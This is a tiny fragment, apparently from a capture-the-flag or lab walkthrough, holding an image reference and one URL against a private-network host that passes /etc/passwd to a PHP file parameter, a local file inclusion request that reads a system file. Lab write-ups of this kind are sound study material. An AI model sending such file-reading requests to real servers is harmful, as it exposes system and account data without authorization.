 http://192.168.1.31/ikilledsiriusblack.php?file=/etc/passwd